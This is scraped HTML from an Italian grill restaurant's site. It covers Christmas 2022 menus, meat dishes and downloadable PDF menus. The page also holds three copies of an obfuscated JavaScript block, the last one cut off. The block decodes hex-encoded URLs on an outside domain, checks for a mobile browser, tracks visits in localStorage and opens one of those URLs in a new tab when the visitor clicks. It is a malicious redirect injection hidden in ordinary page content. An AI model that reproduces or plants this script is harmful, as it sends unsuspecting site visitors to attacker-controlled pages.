<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
						</section>
											</div>
				</section>
				<svg class="blurp--top" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="currentColor" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg><div class="down-arrow down-arrow--bubble"><div class="arrow"></div></div>
			</article>
		<a id="menu-degli-eventi"></a>			<header data-bully id="post-886-title" class="c-hero  article__header  article__header--page two-thirds-height" data-type="image">
										<div class="c-hero__background c-hero__layer" data-rellax data-rellax-container>
							<img class="c-hero__image" data-rellax src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/11/sfondo-natale-2048x1356.jpg" alt="Menu degli eventi"/>
						</div>
										<div class="c-hero__wrapper">
						<hgroup class="article__headline">
							<h2 class="headline__secondary"><span class="first-letter">N</span>atale</h2>
							<h1 class="headline__primary">Menu degli eventi</h1>
													</hgroup>
					</div>
							</header>
						<article id="post-886" class="article--page article--main article--subpage border-simple post-886 page type-page status-publish has-post-thumbnail hentry">
					<section class="article__content" >
						<div class="container">
							<section class="page__content  js-post-gallery  cf">
									<div class="pixcode  pixcode--grid  grid" >
			<div class="grid__item six-twelfths palm-one-whole" >
		
<p style="text-align: center;"><hgroup class="pixcode  pixcode--heading article__headline">
	<h2 class="headline__secondary"><span class="first-letter">S</span>copri il</h2>
	<h1 class="headline__primary">menù Natale 2022</h1>
</hgroup>
<div class="pixcode  pixcode--separator  separator separator--flower separator_color--dark">&#10043;</div>

<p style="text-align: center;">8 dicembre</p>
<p style="text-align: center;"><a  class="pixcode  pixcode--btn  btn  btn--text" href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/8dicembre_menu-la-chicca-1.pdf" >Scarica i menù dell&#8217;8 dicembre</a>
<div class="pixcode  pixcode--separator  separator separator--flower separator_color--dark">&#10043;</div>

<p style="text-align: center;">Natale</p>
<p style="text-align: center;"><a  class="pixcode  pixcode--btn  btn  btn--text" href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/natale-2022-menu-la-chicca.pdf" >Scarica i menù di Natale</a>
	</div>
	<div class="grid__item six-twelfths palm-one-whole" >
		

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				text-align: center;
				width: 100%;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-886 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-title="natale-2022-menu-la-chicca" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/natale-2022-menu-la-chicca.jpg'><img width="900" height="1273" src="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/natale-2022-menu-la-chicca.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

	</div>
	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</section>
						</div>
					</section>
				</article>
			<a id="recipes"></a>			<header data-bully id="post-574-title" class="c-hero  article__header  article__header--page two-thirds-height" data-type="image">
										<div class="c-hero__background c-hero__layer" data-rellax data-rellax-container>
							<img class="c-hero__image" data-rellax src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/piatti-di-carne.jpg" alt="Scopri il menu"/>
						</div>
										<div class="c-hero__wrapper">
						<hgroup class="article__headline">
							<h2 class="headline__secondary"><span class="first-letter">P</span>iatti di</h2>
							<h1 class="headline__primary">Carne</h1>
													</hgroup>
					</div>
							</header>
						<article id="post-574" class="article--page article--main article--subpage border-simple post-574 page type-page status-publish has-post-thumbnail hentry">
					<section class="article__content" >
						<div class="container">
							<section class="page__content  js-post-gallery  cf">
									<div class="pixcode  pixcode--grid  grid" >
			<div class="grid__item six-twelfths palm-one-whole" >
		

		<style type='text/css'>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				text-align: center;
				width: 50%;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-574 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="grigliata" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2018/11/grigliata.jpg'><img width="270" height="197" src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/11/grigliata.jpg" class="attachment-medium size-medium" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="piatti-carne-2" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/piatti-carne-2.jpg'><img width="270" height="197" src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/piatti-carne-2.jpg" class="attachment-medium size-medium" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="scopri-il-menu" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/scopri-il-menu.jpg'><img width="270" height="197" src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/scopri-il-menu.jpg" class="attachment-medium size-medium" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-title="piatti-pesce" data-alt="" href='https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/piatti-pesce.jpg'><img width="270" height="197" src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/piatti-pesce.jpg" class="attachment-medium size-medium" alt="Piatti di pesce" loading="lazy" /></a>
			</div></figure>
		</div>

	</div>
	<div class="island grid__item six-twelfths palm-one-whole" >
		
<hgroup class="pixcode  pixcode--heading article__headline">
	<h2 class="headline__secondary"><span class="first-letter">S</span>copri il</h2>
	<h1 class="headline__primary">Menu</h1>
</hgroup>
<div class="pixcode  pixcode--separator  separator separator--flower separator_color--dark">&#10043;</div>

<p style="text-align: center;">Serviamo solo la bistecca più raffinata insieme a tagli di carne ricercati selezionati e preparati dal nostro cuoco. Il nostro menu’ propone altri piatti preparati scegliendo la qualità delle materie prime, essenziale per la nostra cucina e per la nostra pizza.</p>
<p style="text-align: center;"><a  class="pixcode  pixcode--btn  btn  btn--text" href="https://www.lachiccagriglieria.it/wp-content/uploads/2022/11/la-chicca-menu-1.pdf" >Scarica il menu</a>
	</div>

	</div>

<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','ro